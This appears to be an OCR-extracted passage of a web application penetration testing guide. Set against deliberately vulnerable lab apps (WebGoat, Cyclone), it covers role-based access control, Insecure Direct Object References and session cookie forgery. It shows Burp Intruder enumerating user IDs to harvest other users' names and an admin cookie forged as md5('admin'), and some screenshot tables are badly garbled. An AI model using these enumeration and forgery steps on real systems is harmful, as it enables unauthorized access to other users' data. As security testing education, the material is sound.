| Original r<br>Raw P<br>FOST /Veh<br>Host: 192<br>User-Ager<br>Accept-L<br>Accept-L<br>Accept-L<br>Content-1<br>Content-1<br>Conole: C<br>Conset: C<br>Conset: C<br>Conset: C<br>S<br>Conset: C<br>Conset: C<br>C<br>Conset: C<br>C<br>Conset: C<br>C<br>Conset: C<br>C<br>Conset: C<br>C<br>Conset: C<br>C<br>Conset: C<br>C<br>Conset: C<br>C<br>Conset: C<br>C<br>Conset: C<br>C<br>C<br>Conset: C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C                                                                                                    | request Edited re<br>Params Headers<br>Hocat/attack?<br>2.160.022.136<br>nt: Mozilla/55.<br>2.160.022.136<br>nt: mozilla/55.<br>ext/html,appl<br>anguage: en-G<br>ding: gaip.<br>http://JS2.16<br>pafuage: en-G<br>ding: gaip.<br>http://JS2.16<br>pafuage: en-G<br>inscure-Reque<br>_id=1026action<br>http://192.168.222<br>http://192.168.222<br>http:                                                                                                    | Nuest         Resp           Hex                                                                                                    | menu=200<br>s NT 10.<br>html+xml<br>/WebGoat<br>form-ur<br>form-ur<br>gmhk0; S<br>p32WJnb2<br>ofile<br>P0<br>GE<br>Respons<br>Render                    | <pre>) HTTP/1.1 0; Win64; x64; rv:58.0) Gecko/, application/xml;q=0.5,*/*;q=C !/attack?Screen=65&amp;menu=200 !lencoded .4-,5-,5-4:advancedstuff=0-,1-, ierver=b3dhc3Bid2E=; JSESSIONID F0 ST</pre>                                                                                                    | 20100101<br>. 0<br>= 21512253                                   | Firefo                        | эх/58.0<br>эхеl=0;<br>;<br>сбРазаа              | acopendi<br>IF46B2D2B                              | vids=svi<br>1990<br>100                                       | ngset,j<br>33531<br>230           | otto,phpbb<br>HTML<br>script                          | js                                   | LAB: Role Based Acces                                                                            |
| Original<br>Raw PDST /Vet<br>Host: 192<br>User-Ager<br>Accept-La<br>Accept-La<br>Accept-La<br>Accept-La<br>Accept-La<br>Accept-La<br>Accept-La<br>Accept-La<br>Content-1<br>Content-1<br>Con | request Edited re<br>Params Headers<br>Hooat/attack?<br>2.160.000.136<br>nt: Hooilla/S.<br>2.160.000.136<br>nt: Hooilla/S.<br>2.160.000.136<br>nt: Hooilla/S.<br>2.160.000.136<br>nt: Hooilla/S.<br>4.100.147<br>Http://192.168.222<br>Headers Hex<br>Headers Hex                                                                                                    | Hex<br>Resp<br>Hex<br>creene654<br>0 (Window<br>ication/x,<br>en;q=0.5<br>deflate<br>0.222.136<br>ion/x-www<br>rabit=0-,<br>islso7022<br>zvi229hdp;<br>sts: 1<br>=DeletePr<br>136<br>drequest<br>HTML<br>HTML                                                                                                    | menu=200<br>s NT 10.<br>html+xml<br>/WebGoat<br>-form-ur<br>1-,2-,3-<br>gn32WJnb2<br>ofile<br>P0<br>GE<br>Respons<br>Render<br>St                       | <pre>D HTTP/1.1 0; Win64; x64; rv:58.0) Gecko/ ,application/xml;q=0.9,*/*;q=C :/attack?Screen=65&amp;menu=200 :lencoded .,4-,5-,6-&amp;advancedstuff=0-,1-, ierver=b3dhc3BidCB=; JSESSIONI F0 ST //WebGoat/attack?Screen=65&amp; T //WebGoat/javascript/toggle.js c age 2: Add Business Layer: index more to the Ball</pre>          | 20100101<br>. 0<br>2-; secu<br>=B151225;<br>menu=200            | Firefo                        | xv=1=0;<br>iGFASAA<br>/                         | acopendi<br>IF46ECDCB<br>✓ 2<br>3<br><br>><br>t    | vids=svi<br>9990<br>000<br>04                                 | ngset,j<br>33531<br>230           | HTML<br>script                                        | js                                   | LAB: Role Based Acces                                                                            |
| Original r<br>Raw Post / Ver<br>Host : 192<br>User-Ager<br>Accept-La<br>Accept-La<br>Accept-Ca<br>Accept-Ca<br>Accept-Ca<br>Accept-La<br>Accept-La<br>Acce                                                                                                    | request Edited re<br>Params Headers<br>BGoat/attach?<br>2.160.222.136<br>ht: Mozilla/S.<br>Entry Hozilla/S.<br>Http://192.161<br>Type: applicat<br>Length: 36<br>dbx-postueta=2<br>Insecure-Reque<br>id=1024action<br>http://192.168.222<br>http://192.168.222<br>http:/                                                                                                    | Hex Resp<br>Hex creene564<br>O (Window ication/x,<br>en;qe0.5<br>deflate<br>0:222.136<br>disto7c22<br>2Vi229hdD;<br>sts: 1<br>=DeletePr<br>136<br>drequest<br>HTML<br>HTML<br>o deny m                                                                                                    | menu=200<br>s NT 10.<br>html+xml<br>/WebGoat<br>-form-ur<br>1-,2-,3=<br>gmht0; s<br>p32WJnb2<br>ofile<br>P0<br>GE<br>Respons<br>Render<br>St<br>nauthor | <pre>) HTTP/1.1 0; Win64; x64; rv:58.0) Gecko/ ,application/xml;q=0.9,*/*;q=0 :/attack?Screen=654menu=200 lencoded .,4-,5-,6-&amp;advancedstuff=0-,1-, ievex=b3dhc3Bid2E=; JSESSIONID :// WebGoat/attack?Screen=654 T</pre>                                                                                                    | 20100101<br>.0<br>=============================                 | Firefo                        | xv=1=0;<br>;;cFASAA<br>/<br>/                   | acopendi<br>IF46ECDEB<br>✓ 2<br>3<br>3<br><br><br> | vids=svi<br>998<br>00<br>04                                   | 33531<br>230<br>color=<br>re to a | otto,phpbh<br>HTML<br>script<br>"blue"> 1<br>lter the | js<br>(MIS LESSON 0)<br>WebGoat code | Coupswithpersist=nada;<br>LAB: Role Based Acces<br>SLY WORKS WITH THE DE<br>. Once you have done |
| Original r<br>Raw P<br>POST /Web<br>Host: 102<br>User-Ager<br>Accept-L<br>Accept-L<br>Accept-L<br>Accept-C<br>Content-1<br>Content-1<br>Content                                                                                                    | request Edited re<br>Params Headers<br>Headers<br>Hocat/attack?<br>2.160.022.136<br>nt: Mozilla/55.<br>2.160.022.136<br>nt: Mozilla/55.<br>Incoding: gaip.<br>http://JS2.161<br>Parguage: en-CG<br>D=4 fm02 firqqdmi<br>ation: Basic c<br>on: close<br>Insecure-Reque<br>_id=1024action<br>http://192.168.222<br>http://192.168.222<br>Irequest Edite<br>Headers Hex<br>ment a fix t<br>rofile funct                                                                                                    | Nuest         Resp           Hex                                                                                                    | menu=200<br>s NT 10.<br>html+xml<br>/WebGoat<br>-form-ur<br>-grhh() S<br>p32WJhb2<br>ofile<br>P0<br>GE<br>Respons<br>Render<br>st<br>nauthor            | <pre>) HTTP/1.1 0; Win64; x64; rv:58.0) Gecko/, application/xml;q=0.5,*/*;q=C :/attack?Screen=65&amp;menu=200 :lencoded .4.5.5.6-4.advancedstuff=0-,1-, erver=03dhc3Bid2E; JSESSIONID :// WebGoat/attack?Screen=654 T // WebGoat/javascript/toggle.js e e age 2: Add Business Layer 1 ized access to the Belete perly denied. </pre> | 20100101<br>.0<br>2-; secus<br>menu=200<br>kccess C<br>function | Firef(<br>irity_14<br>3043201 | /<br>//<br>1.<br>bbr/                           | acopendi<br>174682D2B                              | vids=svi<br>990<br>00<br>04<br>0> <font<br>rill hav</font<br> | ngset, j<br>33531<br>230          | HTML<br>script                                        | js                                   | Coupswithpersist=nada;                                                                           |

Control</div>

### 3. Testing for Insecure Direct Object References

Insecure Direct Object References occur when an application provides direct access to objects based on user-supplied input. As a result of this vulnerability attackers can bypass authorization and access resources in the system directly, for example database records or files.

Insecure Direct Object References allow attackers to bypass authorization and access resources directly by modifying the value of a parameter used to directly point to an object. Such resources can be database entries belonging to other users, files in the system, and more. This is caused by the fact that the application takes user supplied input and uses it to retrieve an object without performing sufficient authorization checks.

How to Test

- Map out all locations in the application where user input is used to reference objects directly. The best way to test for direct object references would be by having at least two or more users to cover different own objects and functions.
- The value of a parameter is used directly to retrieve a database record
- The value of a parameter is used directly to perform an operation in the system
- The value of a parameter is used directly to retrieve a file system resource
- The value of a parameter is used directly to access application functionality

Test example



# CAUTION: This is an intentionally broken web application. Please do NOT use any real information

| Target Proxy Spider Scanner intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts                                                  |                          |
|----------------------------------------------------------------------------------------------------|--------------------------|
| Intercept HTTP history WebSockets history Options                                                                                                    |                          |
| Request to http://192.168.222.136.80                                                                                                    |                          |
| Forward Drop Intercept is on Action                                                                                                    | Comment this item        |
| Raw Params Headers Hex                                                                                                    |                          |
| PBT /cyclone/users/4 HTTP/1.1                                                                                                    |                          |
| Host: 192.168.222.136                                                                                                    |                          |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0) Gecko/20100101 Firefox/58.0                                                                             |                          |
| <pre>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8</pre>                                                                                     |                          |
| Accept-Language: en-GB,en;q=0.5                                                                                                    |                          |
| Accept-Encoding: gzip, deflate                                                                                                    |                          |
| Referer: http://192.168.222.136/cyclone/                                                                                                    |                          |
| Cookie: dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&advancedstuff=0-,1-,2-; security_level=0; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada;       |                          |
| <pre>PHPSESSID=lovuarr18t2luoo5b99m3qom34; Server=b3dhc3Bid2E=; JSESSIONID=E151225304320E6FA9AA1F46E2D2B998;</pre>                                                     |                          |
| _cyclone_session=BAh7B0kiD3N1c3Npb25faWQG0gZFRkkiJTQ3ZWJiNDJNYmYxMDc1MWJhNjB2ZDH0Hjg4YTQxNDQyBjsAVEkiBF9jc3JmX3Rva2VuBjsARkkiMThTbnhnZ0MzSHhVS1ViZn1ydk50V0srcmhpSVJZW | HBoWWdjSEdzdUphYVk9BjsAR |
| g%3D%3D2leaa662a8l5394f3798f898bcl9ce77f34497bc; remember_token=Stu37BrvdLCcPfSwaD7x4g                                                                                 |                          |
| Connection: close                                                                                                    |                          |
| (Ingrade-Incompany-Demosts: )                                                                                                    |                          |

| Target | Proxy            | y Sp            | ider Scanner             | r Intruder             | Repeater                             | Sequencer                | Decoder               | Comparer               | Extender               | Project options              | User options                 | Alerts          |                      |                         |                   |                         |                |              |
|--------|------------------|-----------------|--------------------------|------------------------|--------------------------------------|--------------------------|-----------------------|------------------------|------------------------|------------------------------|------------------------------|-----------------|----------------------|-------------------------|-------------------|-------------------------|----------------|--------------|
| 1 ×    | 2 ×              |                 |                          |                        |                                      |                          |                       |                        |                        |                              |                              |                 |                      |                         |                   |                         |                |              |
| Target | Positi           | ions            | Payloads O               | ptions                 |                                      |                          |                       |                        |                        |                              |                              |                 |                      |                         |                   |                         |                |              |
| ?      | Payloa           | id Po           | itions                   |                        |                                      |                          |                       |                        |                        |                              |                              |                 |                      |                         |                   |                         |                | Start attack |
| 0      | Configur         | e the p         | ositions where           | payloads will          | l be inserted in                     | nto the base re          | quest. The a          | attack type de         | etermines the          | way in which pa              | yloads are assigr            | ied to payl     | rload positions - se | ee help for full detail | 8.                |                         |                |              |
| ,      | Attack ty        | /pe: S          | iniper                   |                        |                                      |                          |                       |                        |                        |                              |                              |                 |                      |                         |                   |                         | •              |              |
| [      | GET /c           | cyclo           | ne/users/§4              | S HTTP/1.              | 1                                    |                          |                       |                        |                        |                              |                              |                 |                      |                         |                   |                         |                | Add §        |
|        | Host:<br>User-A  | Agent           | Mozilla/5                | .0 (Windo              | ws NT 10.                            | 0; Win64;                | x64; rv:              | 58.0) Gecl             | ko/201001              | Ol Firefox/5                 | 8.0                          |                 |                      |                         |                   |                         |                | Clear §      |
|        | Accept<br>Accept | -Lan            | nage: en-G               | B,en;q=0.<br>deflate   | 5                                    | ,appricaci               | ou, vmr , d.          | -0.5, 7, 7,            | 4-0.0                  |                              |                              |                 |                      |                         |                   |                         |                | Auto 6       |
|        | Refere           | er: ht          | tp://192.1               | 68.222.13              | 6/cyclone                            | 4- 5- 6-6                | advanced              | stuff=0-               | 1- 2-: 56              | curity level                 | =0: acopendi                 | vids=sw         | ingset jotto         | phpbb2.redmin           | e: acgroupswit    | hpersist=nada:          |                | , dito 3     |
|        | PHPSES<br>cyclo  | SSID=           | lovuarr18t2              | luoo5b99m<br>B0kiD3N1c | .3qom34; <mark>S</mark><br>3Npb25faW | erver=b3dh<br>QGOgZFRkki | c3Bid2B=<br>JTQ3ZWJiI | ; JSESSIO<br>NDJhYmYxM | NID=B1512<br>DelHWJhNj | 25304320E6FA<br>E2ZDMONjg4YT | 9AA1F46E2D2B<br>QxNDQyBjsAVE | 998;<br>kiEF9jc | 3JmX3Rva2VuE         |                         | mZOMzSHhVS1Vi     | nlydr50V0srcmhp         | SVJZW          | Refresh      |
|        | HBoWWo<br>Connec | djSEd:<br>ction | dUphYVk9Bj<br>close      | sARg\$3D\$3            | D21eaa6                              | 62a815394f               | 3798£8981             | bcl9ce77f              | 34497bc;               | remember_tok                 | en=Stu37Brvd                 | LCcPfSw         | aD7x4g               |                         |                   |                         |                |              |
|        | Upgrad           | le-In:          | secure-Requ              | ests: 1                |                                      |                          |                       |                        |                        |                              |                              |                 |                      |                         |                   |                         |                |              |
|        |                  |                 |                          |                        |                                      |                          |                       |                        |                        |                              |                              |                 |                      |                         |                   |                         |                |              |
| Target | Proxy            | / Sp            | der Scanner              | r Intruder             | Repeater                             | Sequencer                | Decoder               | Comparer               | Extender               | Project options              | User options                 | Alerts          |                      |                         |                   |                         |                |              |
| 1 ×    | 2 ×              | ]               |                          |                        |                                      |                          |                       |                        |                        |                              |                              |                 |                      |                         |                   |                         |                |              |
| Target | Positi           | ions            | Payloads Op              | otions                 |                                      |                          |                       |                        |                        |                              |                              |                 |                      |                         |                   |                         |                |              |
| 2      | Payloa           | d Set           | s                        |                        |                                      |                          |                       |                        |                        |                              |                              |                 |                      |                         |                   |                         |                | Start attack |
| Υ      | ou can           | define          | one or more pa           | yload sets. T          | 'he number of                        | f payload sets           | depends on            | the attack ty          | pe defined i           | n the Positions tab          | . Various payload            | i types are     | e available for ea   | ich payload set, and    | each payload type | can be customized in di | ifferent ways. | Jurratuox    |
| P      | ayload s         | set:            | 1                        | •                      | Payload                              | count: 1,000             |                       |                        |                        |                              |                              |                 |                      |                         |                   |                         |                |              |
| P      | -<br>Pavload t   | tvpe:           | Numbers                  | •                      | Request                              | t count: 1.000           |                       |                        |                        |                              |                              |                 |                      |                         |                   |                         |                |              |
|        |                  |                 |                          |                        |                                      |                          |                       |                        |                        |                              |                              |                 |                      |                         |                   |                         |                |              |
| ? F    | ayloa            | d Opt           | ions [Numb               | ers]                   |                                      |                          |                       |                        |                        |                              |                              |                 |                      |                         |                   |                         |                |              |
| Т      | 'his payl        | load typ        | e generates nu           | umeric payloa          | ads within a g                       | iven range and           | d in a specif         | ied format.            |                        |                              |                              |                 |                      |                         |                   |                         |                |              |
| N      | lumber r         | ange            |                          |                        |                                      |                          |                       |                        |                        |                              |                              |                 |                      |                         |                   |                         |                |              |
| т      | ype:             |                 | <ul> <li>Sequ</li> </ul> | ential 🔘 Ra            | indom                                |                          |                       |                        |                        |                              |                              |                 |                      |                         |                   |                         |                |              |
| F      | rom              |                 | 1                        |                        |                                      |                          |                       |                        |                        |                              |                              |                 |                      |                         |                   |                         |                |              |

| Туре:     | <ul> <li>Sequential O Random</li> </ul> |
|-----------|-----------------------------------------|
| From:     | 1                                       |
| To:       | 1000                                    |
| Step:     | 1                                       |
| How many: |                                         |
|           |                                         |

|   | (i) 192.168.222.136/cyclone/users/4 | Attack Sa                                                                                                    | ve Colum                       | ns                                  |                                        |                                      |                                                                                                    |                                |                     |         |   |
|---|-------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|-------------------------------------|----------------------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|---------------------|---------|---|
|   |                                     | Results                                                                                                    | Target                         | Positions                           | Payloads                               | Options                              |                                                                                                    |                                |                     |         |   |
| C | ICLONE TRANSFER                     | Filter: Sho                                                                                                    | ving all ite                   | ms                                  |                                        |                                      |                                                                                                    |                                |                     |         |   |
|   |                                     | Request                                                                                                    | Payloa                         | d                                   |                                        | Status                               | Error                                                                                                    | Timeout                        | Length              | Comment |   |
| 6 | Marley Barton                       | 6                                                                                                    | 6                              |                                     |                                        | 200                                  |                                                                                                    |                                | 7785                |         | _ |
| P |                                     | 8                                                                                                    | 7<br>8                         |                                     |                                        | 200<br>200                           |                                                                                                    |                                | 7777<br>7793        |         |   |
|   | 20                                  | 9                                                                                                    | 9                              |                                     |                                        | 200                                  |                                                                                                    |                                | 7783                |         |   |
|   |                                     | 3<br>10                                                                                                    | 3<br>10                        |                                     |                                        | 200                                  |                                                                                                    |                                | 7791                |         |   |
|   |                                     | 11                                                                                                    | 11                             |                                     |                                        | 200                                  |                                                                                                    |                                | 7795                |         |   |
|   |                                     | 12                                                                                                    | 12                             |                                     |                                        | 200                                  |                                                                                                    |                                | 7789                |         |   |
|   |                                     | 13                                                                                                    | 13                             |                                     |                                        | 200                                  |                                                                                                    |                                | 7807                |         |   |
|   |                                     | 14                                                                                                    | 14                             |                                     |                                        | 200                                  |                                                                                                    |                                | 7797                |         |   |
|   |                                     | 15                                                                                                    | 15                             |                                     |                                        | 200                                  |                                                                                                    |                                | 7789                |         |   |
|   |                                     | 16                                                                                                    | 16                             |                                     |                                        | 200                                  |                                                                                                    |                                | 7791                |         |   |
|   |                                     | 17                                                                                                    | 17                             |                                     |                                        | 200                                  |                                                                                                    |                                | //85                |         |   |
|   |                                     | Request                                                                                                    | Respor                         | ise                                 |                                        |                                      |                                                                                                    |                                |                     |         |   |
|   |                                     | Raw                                                                                                    | leaders                        | Hex HTI                             | ML Render                              |                                      |                                                                                                    |                                |                     |         |   |
|   |                                     | <met,<br><met,<br><tit.< th=""><th>a http-<br/>a name=<br/>le&gt;Cyclo</th><th>equiv="X-<br/>"viewport<br/>one Trans</th><th>-UA-Compat<br/>:" content<br/>sfers   Mu</th><th>ible" con<br/>="width=d<br/>:. Brody B</th><th>tent="IE=Ed<br/>evice-width<br/>ashirian<th>dge,chron<br/>n, initi.<br/>tle&gt;</th><th>me=1"&gt;<br/>al-scale=</th><th>1.0"&gt;</th><th></th></th></tit.<></met,<br></met,<br> | a http-<br>a name=<br>le>Cyclo | equiv="X-<br>"viewport<br>one Trans | -UA-Compat<br>:" content<br>sfers   Mu | ible" con<br>="width=d<br>:. Brody B | tent="IE=Ed<br>evice-width<br>ashirian <th>dge,chron<br/>n, initi.<br/>tle&gt;</th> <th>me=1"&gt;<br/>al-scale=</th> <th>1.0"&gt;</th> <th></th> | dge,chron<br>n, initi.<br>tle> | me=1"><br>al-scale= | 1.0">   |   |

</-- Le HIML5 shim, for IE6-8 support of HIML elements -->
</--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js" type="text/jevescript"></script>
</[endif]-->

| Intruder attack 1                                                               | - 🗆 X                                                                      |
|---------------------------------------------------------------------------------|----------------------------------------------------------------------------|
| Attack Save Columns                                                             |                                                                            |
| Results Target Positions Payloads Options                                       |                                                                            |
| Match type:      Simple string                                                  |                                                                            |
| Regex                                                                           |                                                                            |
| Case sensitive match                                                            |                                                                            |
| Exclude HTTP headers                                                            |                                                                            |
| Define extract grep item                                                        | × -                                                                        |
| Grep - Extrac Define the location of the item to be extracted. Set              | ecting the item in the response panel will create a suitable configuration |
| These settings c automatically. You can also modify the configurati             | on manually to ensure it works effectively.                                |
| ✓ Extract the fo ✓ Define start and end                                         | Extract from regex group                                                   |
|                                                                                 | anform                                                                     |
| Start after expression: Citue>Cyclone that                                      | Isitis (                                                                   |
| Edit O Start at offset: 1110                                                    | Case sensitive                                                             |
| Remove                                                                          |                                                                            |
| Duplicate                                                                       |                                                                            |
|                                                                                 |                                                                            |
|                                                                                 |                                                                            |
| Down                                                                            |                                                                            |
| Clear Exclude HTTP headers 🗹 Update config bas                                  | ed on selection below Refetch response                                     |
| Maximum capture                                                                 |                                                                            |
| ? < + > Type a search te                                                        | m 0 matches                                                                |
|                                                                                 | OK Cancel                                                                  |
| ? Grep - Paylo                                                                  |                                                                            |
| These settings can be used to flag result items containing reflections of the s | ubmitted payload.                                                          |

#### 🚯 Intruder attack 1

| Results         Target         Positions         Payloads         Options           Filter:         Showing all items         Filter:         Status         Error         Timeout         Length <title> Cyclone           102         102         200         7766         labc           101         101         200         7762         la           62         62         200         7781         Yvonne Hah           86         86         200         7783         Watson Boy           9         9         200         7787         Verna Cham           53         53         200         7789         Tremaine He</title> |              |
|----------------------------------------------------------------------------------------------------|--------------|
| Request         Payload         Status         Error         Timeout         Length <title> Cyclone           102         102         200         7766         abc           101         101         200         7762         a           62         62         200         7781         Yvonne Hah           86         86         200         7783         Watson Boy           9         9         200         7787         Verna Cham           53         53         200         7789         Tremaine He</title>                                                                                                    |              |
| Request         Payload         Status         Error         Timeout         Length <title> Cyclon           102         102         200         7766         abc           101         101         200         7762         a           62         62         200         7781         Yvonne Hat           86         86         200         7783         Watson Boy           9         9         200         7787         Verna Cham           53         53         200         7789         Tremaine Hete</title>                                                                                                    |              |
| 102         102         200         7766         abc           101         101         200         7762         a           62         62         200         7781         Yvonne Hat           86         86         200         7783         Watson Boy           9         9         200         7783         Virgie Ortiz           90         90         200         7787         Verna Cham           53         53         200         7789         Tremaine Her                                                                                                    | e Tranfer 🔻  |
| 101         101         200         7762         a           62         62         200         7781         Yvonne Hat           86         86         200         7783         Watson Boy           9         9         200         7783         Virgie Ortiz           90         90         200         7787         Verna Cham           53         53         200         7789         Tremaine Her                                                                                                    |              |
| 62         62         200         7781         Yvonne Hat           86         86         200         7783         Watson Boy           9         9         200         7783         Virgie Ortiz           90         90         200         7787         Verna Cham           53         53         200         7789         Tremaine Her                                                                                                    |              |
| 86         86         200         7783         Watson Boy           9         9         200         7783         Virgie Ortiz           90         90         200         7787         Verna Cham           53         53         200         7789         Tremaine Her                                                                                                    | In           |
| 9         9         200         7783         / Virgie Ortiz           90         90         200         7787         / Verna Cham           53         53         200         7789         / Tremaine He                                                                                                    | er           |
| 90         90         200         7787         Verna Cham           53         53         200         7789         Tremaine He                                                                                                    |              |
| 53 53 200 🗌 7789   Tremaine He                                                                                                    | nplin        |
|                                                                                                    | aney         |
| 18 18 200 🗌 7785   Tatum Okun/                                                                                                    | eva          |
| 21 21 20 🗌 7785   Sydnie Schu                                                                                                    | ultz         |
| 57 57 200 🗌 7783   Sydnee Han                                                                                                    | nill         |
| 81 81 200 🗌 7789   Stefanie Har                                                                                                    | mill         |
| 61 61 200 🗌 7783   Sim Wolf III                                                                                                    |              |
| 35 35 200 🗌 7779   Sasha Koss                                                                                                    |              |
| 48 48 200 🗌 7783   Samara Dav                                                                                                    | is           |
| 85 85 200 🗌 7801   Sabina Scha                                                                                                    | amberger III |
| 68 68 200 🗌 7785   Ryder Wuck                                                                                                    | ert          |
| 44 44 200 🗌 7783   Rusty Wisoz                                                                                                    | zk           |
| 27 27 200 7789   Riley Frieser                                                                                                    | n II         |
| 31 31 200 7785 Rickey Cron                                                                                                    | in           |

# **Session Management Testing**

### 1. Testing for Bypassing Session Management Schema

In this test, the tester has to check whether the cookies issued to clients can resist range of attacks aimed to interfere with the sessions of legitimate users and with the application itself. The overall goal is to be able to forge a that will be considered valid by the application and that will provide some kind of unauthorized access.

How to test

Usually the main steps of the attack pattern are the following:

- Cookie collection: collection of a sufficient number of cookie samples
- Cookie reverse engineering: analysis of the cookie generation algorithm
- Cookie manipulation: forging of a valid cookie in order to perform the attack, this last step might require a large number of attempts, depending on how the cookie is created (cookie brute force attack)

Test example

| ← → C' ŵ                           | i Ahttps://attack.samsclass.info/cookielogin/index.html |
|------------------------------------|---------------------------------------------------------|
| Cookie Login Pa                    | ge                                                      |
| CLOUDFLARE                         |                                                         |
| Name: root                         |                                                         |
| Password: toor                     |                                                         |
| Submit Query                       |                                                         |
| Logins to try                      |                                                         |
| root toor                          |                                                         |
| admin password                     |                                                         |
| Last revised 10-10-14 1:04 pm by S | am Bowne                                                |

**Cookie Collection** 



Cookie Reverse Engineering



Cookie manipulation

Guess administrator's username admin have cookie like below:

Cookie = md5(admin)= 21232f297a57a5a743894a0e4a801fc3

